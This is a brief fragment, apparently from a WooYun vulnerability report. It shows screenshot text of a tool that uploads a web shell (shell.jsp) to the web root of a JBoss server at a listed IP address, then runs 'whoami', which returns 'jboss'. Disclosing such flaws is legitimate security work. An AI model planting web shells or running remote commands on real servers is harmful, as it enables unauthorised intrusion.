 Url: http://222.143.53.129:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org